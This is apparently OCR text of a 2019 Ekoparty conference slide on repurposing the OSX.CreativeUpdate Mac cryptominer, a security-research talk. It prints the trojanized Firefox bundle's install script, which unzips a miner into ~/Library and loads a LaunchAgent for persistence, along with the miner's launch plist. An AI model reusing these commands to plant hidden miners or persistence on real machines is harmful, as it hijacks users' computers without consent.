 ekoparty
Patrick Wardle
Harnessing Weapons of Mac Destruction
OSX.CREATIVEUPDATE
repurposing the miner
1 change miner account
$ cat MacOS.plist
...
<string>
~/Library/mdworker/mdworker
-user patrick@objective-see.com -xmr
</string>
no need for server
2 add mdworker.zip
Resources/
mdworker.zip
Name
Contents
Resources
mdworker.zip
script
AppSettings.plist
appIcon.icns
Firefox
MainMenu.nib
_CodeSignature
MacOS
Info.plist
$ cat Resources/script
open Firefox.app
...
unzip -o mdworker.zip -d ~/Library &&
mkdir -p ~/Library/LaunchAgents &&
mv ~/Library/mdworker/MacOS.plist ~/Library/LaunchAgents &&
launchctl load -w ~/Library/LaunchAgents/MacOS.plist &&
killall MozillaFirefox &
3 modify Resources/script
mdworker.zip
plist
miner
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019